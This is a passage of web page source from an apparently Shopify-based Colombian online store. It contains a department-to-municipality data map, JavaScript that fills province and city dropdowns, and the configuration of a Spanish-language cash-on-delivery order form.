MERCED":true,"MANIZALES":true,"MANZANARES":true,"MARQUETALIA":true,"MARULANDA":true,"NEIRA":true,"NORCASIA":true,"PACORA":true,"PALESTINA":true,"PENSILVANIA":true,"RIOSUCIO":true,"SALAMINA":true,"SAMANA":true,"SUPIA":true,"VICTORIA":true,"VILLAMARIA":true,"VITERBO":true},"CAQUETA":{"ALBANIA":true,"BELEN DE LOS ANDAQUIES":true,"CARTAGENA DEL CHAIRA":true,"CURILLO":true,"EL DONCELLO":true,"EL PAUJIL":true,"FLORENCIA":true,"LA MONTAÑITA":true,"PUERTO RICO":true,"SAN JOSE DEL FRAGUA":true,"SAN VICENTE DEL CAGUAN":true,"VALPARAISO (CAQ)":true},"CASANARE":{"AGUAZUL":true,"HATO COROZAL":true,"LA SALINA":true,"MANI":true,"MONTERREY":true,"NUNCHIA":true,"PAZ DE ARIPORO":true,"PORE":true,"RECETOR":true,"SACAMA":true,"SAN LUIS DE PALENQUE":true,"TAURAMENA":true,"VILLANUEVA (C)":true,"YOPAL":true},"CAUCA":{"BOLIVAR (C)":true,"CALOTO":true,"COCONUCO":true,"EL BORDO":true,"EL TAMBO (CA)":true,"GUACHENE":true,"INZA":true,"JAMBALO":true,"LA SIERRA":true,"LA VEGA":true,"MERCADERES":true,"MIRANDA":true,"PADILLA":true,"PAISPAMBA":true,"POPAYAN":true,"PUERTO TEJADA":true,"ROSAS":true,"SAN SEBASTIAN":true,"SANTANDER DE QUILICHAO":true,"SILVIA":true,"SUAREZ":true,"SUCRE":true,"TIMBIO":true,"TOTORO":true,"VILLA RICA":true},"CESAR":{"AGUACHICA":true,"BOSCONIA":true,"CHIMICHAGUA":true,"CHIRIGUANA":true,"CODAZZI":true,"CURUMANI":true,"EL COPEY":true,"LA JAGUA DE IBIRICO":true,"LA LOMA":true,"LA PAZ":true,"MANAURE (C)":true,"PAILITAS":true,"PELAYA":true,"PUEBLO BELLO":true,"RIO DE ORO":true,"SAN ALBERTO":true,"SAN DIEGO":true,"SAN MARTIN (C)":true,"TAMALAMEQUE":true,"VALLEDUPAR":true},"CORDOBA":{"CANALETE":true,"CARRILLO":true,"CERETE":true,"CHIMA (C)":true,"CHINU":true,"LORICA":true,"LOS CORDOBAS":true,"LOS GARZONES":true,"MOMIL":true,"MONTELIBANO":true,"MONTERIA":true,"MOÑITOS":true,"PLANETA RICA":true,"PUERTO LIBERTADOR":true,"PURISIMA":true,"SAHAGUN":true,"SAN ANDRES DE SOTAVENTO":true,"SAN PELAYO":true,"TIERRALTA":true},"CUNDINAMARCA":{"AGUA DE DIOS":true,"ALBAN":true,"ANAPOIMA":true,"ANOLAIMA":true,"APULO":true,"ARBELAEZ":true,"BELTRAN":true,"BITUIMA":true,"BOGOTA":true,"BOJACA":true,"BRICEÑO":true,"CABRERA":true,"CACHIPAY":true,"CAJICA":true,"CAPELLANIA":true,"CAQUEZA":true,"CARMEN DE CARUPA":true,"CHAGUANI":true,"CHIA":true,"CHINAUTA":true,"CHIPAQUE":true,"CHOACHI":true,"CHOCONTA":true,"COGUA":true,"COTA":true,"CUCUNUBA":true,"EL COLEGIO (MESITAS)":true,"EL PEÑON":true,"EL ROSAL":true,"FACATATIVA":true,"FOMEQUE":true,"FOSCA":true,"FUNZA":true,"FUQUENE":true,"FUSAGASUGA":true,"GACHALA":true,"GACHANCIPA":true,"GACHETA":true,"GAMA":true,"GIRARDOT":true,"GRANADA":true,"GUACHETA":true,"GUASCA":true,"GUATAQUI":true,"GUATAVITA":true,"GUAYABAL DE SIQUIMA":true,"GUAYABETAL":true,"GUTIERREZ":true,"JUNIN":true,"LA CALERA":true,"LA FLORIDA":true,"LA GRAN VÌA":true,"LA MESA":true,"LA PEÑA":true,"LA VEGA":true,"LA VICTORIA":true,"LENGUAZAQUE":true,"MACHETA":true,"MADRID":true,"MANTA":true,"MEDINA":true,"MOSQUERA":true,"NEMOCON":true,"NIMAIMA":true,"NOCAIMA":true,"PACHO":true,"PANDI":true,"PARATEBUENO":true,"PASCA":true,"PUENTE DE PIEDRA":true,"PUERTO SALGAR":true,"PULI":true,"QUEBRADANEGRA":true,"QUETAME":true,"QUIPILE":true,"SAN ANTONIO DEL TEQUENDAMA":true,"SAN BERNARDO":true,"SAN FRANCISCO":true,"SAN JOAQUIN (C)":true,"SAN JUAN DE RIO SECO":true,"SANTANDERCITO":true,"SASAIMA":true,"SESQUILE":true,"SIBATE":true,"SILVANIA":true,"SIMIJACA":true,"SOACHA":true,"SOPO":true,"SUBACHOQUE":true,"SUBIA":true,"SUESCA":true,"SUPATA":true,"SUSA":true,"SUTATAUSA":true,"TABIO":true,"TAUSA":true,"TENA":true,"TENJO":true,"TIBACUY":true,"TIBIRITA":true,"TOCAIMA":true,"TOCANCIPA":true,"TOPAIPI":true,"UBALA":true,"UBAQUE":true,"UBATE":true,"UNE":true,"UTICA":true,"VENECIA (C)":true,"VERGARA":true,"VIANI":true,"VILLAGOMEZ":true,"VILLAPINZON":true,"VILLETA":true,"VIOTA":true,"ZIPAQUIRA":true},"GUAVIARE":{"CALAMAR":true,"SAN JOSE DEL GUAVIARE":true},"HUILA":{"ACEVEDO":true,"AGRADO":true,"AIPE":true,"ALGECIRAS":true,"ALTAMIRA":true,"BARAYA":true,"BELEN (H)":true,"CAMPOALEGRE":true,"ELIAS":true,"FORTALECILLAS":true,"GARZON":true,"GIGANTE":true,"GUADALUPE":true,"GUAYABAL (HUL)":true,"HOBO":true,"IQUIRA":true,"LA ARGENTINA":true,"LA PLATA":true,"NATAGA":true,"NEIVA":true,"PAICOL":true,"PITAL":true,"PITALITO":true,"RIVERA":true,"SALADOBLANCO":true,"SAN AGUSTIN":true,"SAN JOSE DE ISNOS":true,"SANTA MARIA":true,"SUAZA":true,"TARQUI":true,"TESALIA":true,"TIMANA":true,"ULLOA":true,"VILLAVIEJA":true,"YAGUARA":true},"LA GUAJIRA":{"ALBANIA":true,"DISTRACCION":true,"EL MOLINO":true,"FONSECA":true,"HATONUEVO":true,"LA JAGUA DEL PILAR":true,"MAICAO":true,"MINGUEO":true,"RIOHACHA":true,"SAN JUAN DEL CESAR":true,"URIBIA":true},"MAGDALENA":{"ALGARROBO":true,"ARACATACA":true,"CERRO SAN ANTONIO":true,"CIENAGA":true,"EL BANCO":true,"EL DIFICIL":true,"FUNDACION":true,"MINCA":true,"PALERMO":true,"PEDRAZA":true,"SALAMINA":true,"SAN ANGEL":true,"SANTA MARTA":true,"TAGANGA":true,"TENERIFE":true,"ZONA BANANERA":true},"META":{"ACACIAS":true,"BARRANCA DE UPIA":true,"CUBARRAL":true,"CASTILLA LA NUEVA":true,"CUMARAL":true,"EL CALVARIO":true,"EL CASTILLO":true,"EL DORADO":true,"FUENTE DE ORO":true,"GRANADA (M)":true,"GUAMAL":true,"LA PALMERA":true,"MESETAS":true,"PACHAQUIARO":true,"PUERTO CONCORDIA":true,"PUERTO LOPEZ":true,"RESTREPO":true,"SAN CARLOS DE GUAROA":true,"SAN JUANITO":true,"SAN LORENZO":true,"SAN MARTIN":true,"URIBE":true,"VILLAVICENCIO":true},"NARIÑO":{"ALDANA":true,"ANCUYA":true,"BELEN":true,"BERRUECOS":true,"BUESACO":true,"CHACHAGUI":true,"CONSACA":true,"CONTADERO":true,"CORDOBA N":true,"EL PEÑOL":true,"EL TABLÓN DE GOMEZ":true,"EL TAMBO (NA)":true,"GUACHAVES":true,"ILES":true,"IMUES":true,"IPIALES":true,"LA FLORIDA (N)":true,"LA LLANADA":true,"LA UNION":true,"LINARES":true,"OSPINA":true,"PASTO":true,"POLICARPA":true,"POTOSI":true,"PROVIDENCIA":true,"PUPIALES":true,"SAMANIEGO":true,"SAN LORENZO":true,"SAN PEDRO DE CARTAGO":true,"SANDONA":true,"SAPUYES":true,"SOTOMAYOR":true,"TANGUA":true,"TUQUERRES":true},"NORTE DE SANTANDER":{"ABREGO":true,"ARBOLEDAS":true,"BOCHALEMA":true,"BUCARASICA":true,"CHINACOTA":true,"CHITAGA":true,"CUCUTA":true,"CUCUTILLA":true,"DURANIA":true,"EL CARMEN":true,"EL ZULIA":true,"GRAMALOTE":true,"HACARI":true,"HERRAN":true,"LA DONJUANA":true,"LA ESPERANZA":true,"LA PLAYA":true,"LABATECA":true,"LOS PATIOS":true,"LOURDES":true,"MUTISCUA":true,"OCAÑA":true,"PAMPLONA":true,"RAGONVALIA":true,"SALAZAR":true,"SAN CALIXTO":true,"SAN CAYETANO":true,"SANTIAGO":true,"SARDINATA":true,"SILOS":true,"TIBU":true,"VILLA CARO":true,"VILLA DEL ROSARIO":true},"PUTUMAYO":{"COLON":true,"LA HORMIGA":true,"MOCOA":true,"ORITO":true,"PUERTO CAICEDO":true,"PUERTO GUZMAN":true,"SAN FRANCISCO":true,"SANTIAGO":true,"SIBUNDOY":true,"VILLAGARZON":true},"QUINDIO":{"ARMENIA (Q)":true,"BARCELONA":true,"CALARCA":true,"CIRCASIA":true,"EL CAIMO":true,"FILANDIA":true,"GENOVA (Q)":true,"LA TEBAIDA":true,"MONTENEGRO":true,"PIJAO":true,"QUIMBAYA":true,"SALENTO":true},"RISARALDA":{"APIA":true,"BALBOA":true,"BELEN DE UMBRIA":true,"DOSQUEBRADAS":true,"GUATICA":true,"IRRA":true,"LA CELIA":true,"LA VIRGINIA":true,"MARSELLA":true,"MISTRATO":true,"PEREIRA":true,"QUINCHIA":true,"SANTA ROSA DE CABAL":true,"SANTUARIO":true},"SANTANDER":{"ACAPULCO":true,"AGUADA":true,"ALBANIA (S)":true,"ARATOCA":true,"BARBOSA":true,"BARICHARA":true,"BARRANCABERMEJA":true,"BUCARAMANGA":true,"CAPITANEJO":true,"CARCASI":true,"CEPITA":true,"CERRITO":true,"CHARALA":true,"CHARTA":true,"CHIMA (S)":true,"CHIPATA":true,"CIMITARRA":true,"CITE":true,"CONCEPCION":true,"CONFINES":true,"CONTRATACION":true,"COROMORO":true,"CURITI":true,"EL CARMEN DE CHUCURI":true,"EL CENTRO":true,"EL GUACAMAYO":true,"EL LLANITO":true,"EL PEÑON":true,"EL PLAYON":true,"ENCISO":true,"FLORIAN":true,"FLORIDABLANCA":true,"GALAN (S)":true,"GAMBITA":true,"GIRON":true,"GUACA":true,"GUADALUPE":true,"GUAPOTA":true,"GUAVATA":true,"GUEPSA":true,"HATO (S)":true,"JESUS MARIA":true,"JORDAN SUBE":true,"LA BELLEZA":true,"LA FORTUNA":true,"LA PAZ":true,"LANDAZURI":true,"LEBRIJA":true,"LOS SANTOS":true,"MACARAVITA":true,"MALAGA":true,"MOGOTES":true,"MOLAGAVITA":true,"OIBA":true,"OLIVAL":true,"ONZAGA":true,"PALMAR (S)":true,"PALMAS DEL SOCORRO":true,"PARAMO":true,"PIEDECUESTA":true,"PINCHOTE":true,"PUENTE NACIONAL":true,"PUERTO PARRA":true,"PUERTO WILCHES":true,"RIONEGRO":true,"SABANA DE TORRES":true,"SAN BENITO":true,"SAN GIL":true,"SAN JOAQUIN":true,"SAN JOSE DE MIRANDA":true,"SAN RAFAEL":true,"SAN VICENTE DE CHUCURI":true,"SANTA BARBARA":true,"SOCORRO":true,"SUAITA":true,"SURATA":true,"TIENDA NUEVA":true,"TONA":true,"VALLE DE SAN JOSE":true,"VELEZ":true,"VETAS":true,"VILLANUEVA":true,"ZAPATOCA":true},"SUCRE":{"CAIMITO":true,"CHALAN":true,"COROZAL":true,"COVEÑAS":true,"GALERAS":true,"GUARANDA":true,"LA UNION (S)":true,"LOS PALMITOS":true,"SAMPUES":true,"SAN BENITO ABAD":true,"SAN JUAN DE BETULIA":true,"SAN MARCOS":true,"SAN PEDRO":true,"SINCE":true,"SINCELEJO":true,"TOLU":true,"TOLU VIEJO":true},"TOLIMA":{"ALPUJARRA":true,"ALVARADO":true,"ANZOATEGUI":true,"ARMERO":true,"ATACO":true,"BUENOS AIRES":true,"CAJAMARCA":true,"CASABIANCA":true,"CHAPARRAL":true,"CHICORAL":true,"COYAIMA":true,"CUNDAY":true,"DOLORES":true,"ESPINAL":true,"FALAN":true,"FLANDES":true,"FRESNO":true,"GAITANIA":true,"GUALANDAY":true,"HERRERA":true,"HERVEO":true,"HONDA":true,"IBAGUE":true,"ICONONZO":true,"LERIDA":true,"LIBANO":true,"MARIQUITA":true,"MELGAR":true,"NATAGAIMA":true,"ORTEGA":true,"PAJONALES":true,"PALOCABILDO":true,"PIEDRAS":true,"PLANADAS":true,"PRADO":true,"PURIFICACION":true,"RIOBLANCO":true,"RONCESVALLES":true,"ROVIRA":true,"SALDAÑA":true,"SAN ANTONIO":true,"SAN LUIS":true,"SANTA ISABEL":true,"SANTIAGO PEREZ":true,"VALLE DE SAN JUAN":true,"VENADILLO":true,"VILLAHERMOSA":true,"VILLARRICA (T)":true},"VALLE DEL CAUCA":{"ALCALA":true,"AMAIME":true,"ANDALUCIA":true,"ARGELIA (V)":true,"BOLIVAR (V)":true,"BUENAVENTURA":true,"BUGA":true,"BUGALAGRANDE":true,"CAICEDONIA":true,"CALI":true,"CANDELARIA":true,"CARTAGO":true,"DAGUA":true,"EL AGUILA":true,"EL CABUYAL (V)":true,"EL CAIRO":true,"EL CARMELO":true,"EL CERRITO":true,"EL DOVIO":true,"FLORIDA":true,"GINEBRA":true,"GUACARI":true,"JAMUNDI":true,"LA CUMBRE":true,"LA PAILA":true,"LA UNION (V)":true,"LA VICTORIA (V)":true,"OBANDO":true,"PALMIRA":true,"PRADERA":true,"RESTREPO":true,"RIOFRIO":true,"ROLDANILLO":true,"ROZO":true,"SEVILLA":true,"TORO":true,"TRUJILLO":true,"TULUA":true,"VERSALLES":true,"VIJES":true,"VILLA GORGONA":true,"YOTOCO":true,"YUMBO":true,"ZARZAL":true}},
  startFields: function () {
    try {
      document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').value = "";
      _CUSTOM_COD_FORM_PROVINCES.onProvinceChange();
      document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').addEventListener("change", _CUSTOM_COD_FORM_PROVINCES.onProvinceChange);
    } catch (e) {
      console.log(e);
    }
  },
  onProvinceChange: function () {
    var value = document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').value;

    var html = "";

    if (!_CUSTOM_COD_FORM_PROVINCES.data[value]) {
      html += '<option value="">' + _COD_FORM_CITY_LABEL + '</option>';
      document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').innerHTML = html;
      document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').value = "";
      return;
    }

    html += '<option value="">' + _COD_FORM_CITY_LABEL + '</option>';

    Object.keys(_CUSTOM_COD_FORM_PROVINCES.data[value]).sort().forEach(function (item) {
      html += '<option value="' + item + '">' + item + '</option>';
    });

    document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').innerHTML = html;
    document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').value = "";
  }
};

function _COD_FORM_ON_OPEN_INIT_END_DEF() {
  try {
    if (typeof _COD_FORM_ON_OPEN_INIT_END_DEF_COVERAGE === "function") {
      _COD_FORM_ON_OPEN_INIT_END_DEF_COVERAGE();
    }

    var html = "";

    html += '<option value="">' + _COD_FORM_PROVINCE_LABEL + '</option>';

    Object.keys(_CUSTOM_COD_FORM_PROVINCES.data).sort().forEach(function (item) {
      html += '<option value="' + item + '">' + item + '</option>';
    });

    document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').innerHTML = html;

    _CUSTOM_COD_FORM_PROVINCES.startFields();
  } catch (e) {
    console.log(e);
  }
}

function _COD_FORM_ON_OPEN_INIT_END_EMBEDDED() {
  try {
    if (typeof _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_COVERAGE === "function") {
      _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_COVERAGE();
    }

    var onTimeout = function () {
      if (typeof _CUSTOM_COD_FORM_PROVINCES !== "undefined") {
        var html = "";

        html += '<option value="">' + _COD_FORM_PROVINCE_LABEL + '</option>';

        Object.keys(_CUSTOM_COD_FORM_PROVINCES.data).sort().forEach(function (item) {
          html += '<option value="' + item + '">' + item + '</option>';
        });

        document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').innerHTML = html;

        _CUSTOM_COD_FORM_PROVINCES.startFields();
      } else {
        setTimeout(onTimeout, 500);
      }
    }

    setTimeout(onTimeout, 500);
  } catch (e) {
    console.log(e);
  }
}

function _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_DEF() {
  try {
    if (typeof _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_DEF_COVERAGE === "function") {
      _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_DEF_COVERAGE();
    }

    _COD_FORM_ON_OPEN_INIT_END_EMBEDDED();
  } catch (e) {
    console.log(e);
  }
}

var _COD_FORM_CITY_LABEL = "";
var _COD_FORM_PROVINCE_LABEL = "";

function _COD_FORM_OVERWRITE_INIT() {
  _rsi.s.form.fields.items_array.forEach(function (item) {
    if (item.type == "province_country_field" || item.type == "province") {
      item.type = "province_country_field";
      item.backendFields.name = "province";
      item.backendFields.elementType = "select";
      if (item.n) {
        if (item.n.ph) {
          _COD_FORM_PROVINCE_LABEL = item.n.ph;
        }
      }
      if (!_COD_FORM_PROVINCE_LABEL) {
        _COD_FORM_PROVINCE_LABEL = item.label;
      }
      item.backendFields.options = [{
        label: _COD_FORM_PROVINCE_LABEL,
        value: "",
      }];
    } else if (item.type == "city") {
      item.type = "city_country_field";
      item.backendFields.name = "city";
      item.backendFields.elementType = "select";
      if (item.n) {
        if (item.n.ph) {
          _COD_FORM_CITY_LABEL = item.n.ph;
        }
      }
      if (!_COD_FORM_CITY_LABEL) {
        _COD_FORM_CITY_LABEL = item.label;
      }
      var options = [{
        value: "", label: _COD_FORM_CITY_LABEL
      }];
      item.backendFields.options = options;
    }
  });

  try {
    if (typeof _COD_FORM_OVERWRITE_INIT_COVERAGE === "function") {
      if (!_COD_FORM_OVERWRITE_INIT_COVERAGE()) {
        return false;
      }
    }
  } catch (e) {
    console.log(e);
  }

  return true;
}
  </script>






  
  <!-- END app snippet -->


  <!-- BEGIN app snippet: old-ext -->
  
<script type='application/javascript'>
      var _RSI_COD_FORM_SETTINGS = {"testMode":false,"visiblity":{"enabledOnlyForCountries_array":[],"enabledOnlyForProducts_array":["8142085488728"],"enabledOnlyForTotal":"0,0","isEnabledOnlyForCountries":false,"isEnabledOnlyForProducts":false,"isExcludedForProducts":true,"totalLimitText":"El pago contra reembolso no está disponible para pedidos superiores a $1000, utiliza un método de pago diferente."},"cartPage":{"isEnabled":false,"isSeperateButton":false},"productPage":{"addMode":"product-only","hideAddToCartButton":true,"hideQuickCheckoutButtons":true,"ignoreCollectionsV2":false,"ignoreHomeV2":false,"isEnabled":true},"buyNowButton":{"floatingEnabled":true,"floatingPos":"bottom","iconType":"van1","shakerType":"none","style":{"bgColor":"rgba(69, 206, 35, 1)","borderColor":"rgba(0,0,0,1)","borderRadius":7,"borderWidth":0,"color":"rgba(255,255,255,1)","fontSizeFactor":1.2,"shadowOpacity":0.1},"subt":"Paga en casa","text":"¡COMPRA AHORA!"},"autocomplete":{"freeTrial":0,"isEnabled":true},"codFee":{"commission":300,"commissionName":"Tarifa de pago contra reembolso","isFeeEnabled":false,"isFeeTaxable":false},"abandonedCheckouts":{"isEnabled":true},"localization":{"countryCode":"CO","country":{"code":"CO","label":{"t":{"en":"Colombia"}},"phonePrefix":"+57"}},"form":{"allTaxesIncluded":{"isEnabled":false,"text":"Todos los impuestos incluidos."},"checkoutLines_array":[{"type":"subtotal","title":"Subtotal"},{"type":"shipping","title":"Envío"},{"type":"total","title":"Total"}],"covrId":"","deferLoading":true,"discounts":{"applyButton":{"style":{"bgColor":"rgba(0,0,0,1)"},"text":"Aplicar"},"checkoutLineText":"Descuentos","fieldLabel":"Código de descuento","isEnabled":false,"limitToOneCode":true},"fields":{"areLabelsEnabled":true,"isCountriesV2":true,"isV2":true,"isV3":true,"items_array":[{"type":"order_summary","isActive":true,"position":0,"backendFields":{"label":{"t":{"en":"Order summary","it":"Riepilogo ordine","es":"Resumen del pedido","fr":"Résumé de la commande"}},"hideEdit":true}},{"type":"shipping_rates","isActive":false,"alignment":"left","position":1,"backendFields":{"label":{"t":{"en":"Shipping rates","it":"Tariffe di spedizione","es":"Tarifas de envío","fr":"Frais d'envoi"}}}},{"type":"quantity_offer","isActive":false,"position":2,"backendFields":{"label":{"t":{"en":"Quantity offer","it":"Offerta quantità","es":"Oferta de cantidad","fr":"Offre de quantità"}},"hideEdit":true}},{"type":"totals_summary","isActive":true,"position":3,"backendFields":{"label":{"t":{"en":"Totals summary","it":"Riepilogo totali","es":"Resumen total","fr":"Résumé des totaux"}}}},{"type":"additionals_custom_text.1741792575556","isActive":true,"text":"<div id=\"rsi-cod-form-tick-ups-custom-hook\"></div>","alignment":"center","productsEnabled":false,"fontWeight":"600","fontSizeFactor":1,"color":"rgba(0,0,0,1)","position":4,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"additionals_custom_image.1713466524168","isActive":true,"productsEnabled":false,"imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/Pasos-formulario.jpg?v=1721420965","imgSize":90,"position":5,"backendFields":{"label":{"t":{"en":"Image or GIF","it":"Immagine o GIF","es":"Imagen o GIF","fr":"Image ou GIF"}}}},{"type":"discount_codes","isActive":false,"position":6,"backendFields":{"label":{"t":{"en":"Discount codes","it":"Codici sconto","es":"Códigos de descuento","fr":"Codes de réduction"}}}},{"type":"additionals_custom_text.1745426664095","isActive":true,"text":"Completa el formulario y recibe tu pedido","alignment":"center","productsEnabled":false,"fontWeight":"600","fontSizeFactor":0.95,"color":"rgba(3, 199, 36, 1)","position":7,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"phone","required":true,"showIcon":true,"label":"Teléfono / WhatsApp","n":{"ph":"Ej: 3135235698","minL":10,"maxL":10,"reg":"","pf":""},"isActive":true,"position":8,"backendFields":{"label":{"t":{"en":"Phone field","it":"Campo telefono","es":"Campo de teléfono","fr":"Champ téléphone"}},"name":"phone"}},{"type":"first_name","required":true,"showIcon":true,"label":"Nombre","n":{"ph":"Ej: Jose Luis","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":true,"position":9,"backendFields":{"label":{"t":{"en":"First name field","it":"Campo nome","es":"Campo de nombre","fr":"Champ prénom"}},"name":"first_name"}},{"type":"last_name","required":true,"showIcon":true,"label":"Apellido","n":{"ph":"Ej: Camacho Varela","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":true,"position":10,"backendFields":{"label":{"t":{"en":"Last name field","it":"Campo cognome","es":"Campo de apellido","fr":"Champ nom de famille"}},"name":"last_name"}},{"type":"additionals_custom_text.1751056287427","isActive":true,"text":"Si la ciudad o destino no se encuentra en el listado, por favor no coloque otro destino. NO TENEMOS COBERTURA","alignment":"center","productsEnabled":false,"fontWeight":"400","fontSizeFactor":0.75,"color":"rgba(237, 21, 21, 1)","position":11,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"province_country_field","position":12,"required":true,"label":"Departamento","disableDd":false,"n":{"ph":"Departamento"},"isActive":true,"rmProvn":"CHOCO","backendFields":{"label":{"t":{"en":"Province field","es":"Campo de Departamento"}},"name":"province_country_field","replacesType":"province","elementType":"select","options":[{"label":"Bogotá","value":"DC"},{"label":"Amazonas","value":"AMA"},{"label":"Antioquia","value":"ANT"},{"label":"Arauca","value":"ARA"},{"label":"Archipiélago de San Andrés Providencia y Santa Catalina","value":"SAP"},{"label":"Atlántico","value":"ATL"},{"label":"Bolívar","value":"BOL"},{"label":"Boyacá","value":"BOY"},{"label":"Caldas","value":"CAL"},{"label":"Caquetá","value":"CAQ"},{"label":"Casanare","value":"CAS"},{"label":"Cauca","value":"CAU"},{"label":"Cesar","value":"CES"},{"label":"Chocó","value":"CHO"},{"label":"Córdoba","value":"COR"},{"label":"Cundinamarca","value":"CUN"},{"label":"Guainía","value":"GUA"},{"label":"Guaviare","value":"GUV"},{"label":"Huila","value":"HUI"},{"label":"La Guajira","value":"LAG"},{"label":"Magdalena","value":"MAG"},{"label":"Meta","value":"MET"},{"label":"Nariño","value":"NAR"},{"label":"Norte de Santander","value":"NSA"},{"label":"Putumayo","value":"PUT"},{"label":"Quindío","value":"QUI"},{"label":"Risaralda","value":"RIS"},{"label":"Santander","value":"SAN"},{"label":"Sucre","value":"SUC"},{"label":"Tolima","value":"TOL"},{"label":"Valle del Cauca","value":"VAC"},{"label":"Vaupés","value":"VAU"},{"label":"Vichada","value":"VID"}]}},{"type":"city","required":true,"showIcon":true,"label":"Ciudad","n":{"ph":"Ciudad","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":13,"backendFields":{"label":{"t":{"en":"City field","it":"Campo città","es":"Campo de la ciudad","fr":"Champ de la ville"}},"name":"city"}},{"type":"custom_text","isActive":true,"text":"ATENCIÓN: Ingresa tu dirección de envío lo más completa posible para garantizar la entrega de tu pedido.","alignment":"center","fontWeight":"400","fontSizeFactor":0.8,"color":"rgba(237, 21, 21, 1)","position":14,"backendFields":{"label":{"t":{"en":"Custom text","it":"Testo personalizzabile","es":"Texto personalizable","fr":"Texte personnalisé"}}}},{"type":"address","required":true,"showIcon":true,"label":"Dirección completa","n":{"ph":"Ej: Carrera 65 #5-92, barrio Limonar. Frente a la Terpel","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":15,"backendFields":{"label":{"t":{"en":"Address field","it":"Campo indirizzo","es":"Campo de dirección","fr":"Champ d'adresse"}},"name":"address"}},{"type":"civic_number","required":true,"showIcon":true,"label":"Datos adicionales","n":{"ph":"Barrio / Apto. / Bloque / Conjunto","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":16,"iconType":"geopin2","backendFields":{"label":{"t":{"en":"Address 2 field","it":"Campo numero civico","es":"Campo de dirección 2","fr":"Champ adresse 2"}},"name":"civic_number"}},{"type":"zip_code","required":true,"showIcon":true,"label":"Código postal","n":{"ph":"Código postal","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":17,"backendFields":{"label":{"t":{"en":"Zip code field","it":"Campo codice postale (CAP)","es":"Campo de código postal","fr":"Champ code postal"}},"name":"zip_code"}},{"type":"email","required":false,"showIcon":true,"label":"Correo electrónico","n":{"ph":"Correo electrónico","minL":3,"maxL":250},"isActive":true,"position":18,"backendFields":{"label":{"t":{"en":"Email field","it":"Campo email","es":"Campo de correo electrónico","fr":"Champ e-mail"}},"name":"email"}},{"type":"note","showIcon":true,"required":false,"label":"Nota del pedido","n":{"ph":"Nota del pedido","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":19,"backendFields":{"label":{"t":{"en":"Order note field","it":"Campo nota sull'ordine","es":"Campo de nota del pedido","fr":"Champ de note de commande"}},"name":"note"}},{"type":"newsletter_subscribe_checkbox","label":"Suscríbete para recibir notificaciones de nuevos productos y ofertas","isActive":false,"isPreselected":false,"position":20,"backendFields":{"label":{"t":{"en":"Newsletter field","it":"Campo iscrizione marketing","es":"Campo de inscripción de marketing","fr":"Champ de saisie marketing"}},"name":"newsletter_subscribe_checkbox"}},{"type":"terms_accept_checkbox","required":true,"label":"Acepte nuestros <a href=\"/policies/terms-of-service\"> términos y condiciones </a>.","isActive":false,"position":21,"backendFields":{"label":{"t":{"en":"Accept terms field","it":"Campo accettazione dei termini","es":"Campo de aceptación de términos","fr":"Champ d'acceptation des conditions"}},"name":"terms_accept_checkbox"}},{"type":"submit_button","isActive":true,"position":22,"backendFields":{"label":{"t":{"en":"Submit button","it":"Pulsante di invio","es":"Botón de envío","fr":"Bouton de soumission"}}}}],"style":{"bgColor":"rgba(169, 181, 211, 0.09)","borderColor":"rgba(203,203,203,1)","borderRadius":9,"borderStyle":"all","borderWidth":1,"shadowOpacity":0.2},"title":"Ingrese su dirección de envío","titleAlign":"left"},"generalTexts":{"errors":{"invalidDiscountCode":"Introduce un código de descuento válido.","invalidEmail":"Introduce una dirección de correo electrónico válida.","invalidGeneric":"Introduce un valor válido.","invalidPhone":"Introduce un número de teléfono válido.","oneDiscountCodeAllowed":"Sólo se permite 1 código de descuento por pedido.","required":"Este campo es obligatorio."},"free":"Gratis","selectShippingRate":"Método de envío"},"hasDraftChoButton":true,"hasEmbeddedV2":true,"hasInlineVal":true,"hasNewQOSel":true,"header":{"showClose":true,"title":"¡ESCOGE LA CANTIDAD QUE DESEAS AQUÍ! 👇​","titleStyle":{"alignment":"center","color":"rgba(255, 19, 19, 1)","fontSizeFactor":1.4,"fontWeight":"600"}},"hideCheckoutLines":false,"isEmbedded":false,"isRtlEnabled":false,"isUsingAppEmbed":true,"isUsingScriptTag":true,"isUsingSpCdn":true,"oneTickUpsells":{"mainTitle":"We have offers for you!"},"style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(255,255,255,1)","color":"rgba(0,0,0,1)","borderRadius":9,"fullScr":false,"borderWidth":0,"shadowOpacity":0.2,"fontSizeFactor":1},"submitButton":{"iconType":"van1","shakerType":"shake","style":{"bgColor":"rgba(69, 206, 35, 1)","borderColor":"rgba(0,0,0,1)","borderRadius":2,"borderWidth":0,"color":"rgba(255,255,255,1)","fontSizeFactor":1,"shadowOpacity":0.1},"subt":"Clic para completar tu compra","text":"PAGA AL RECIBIR - 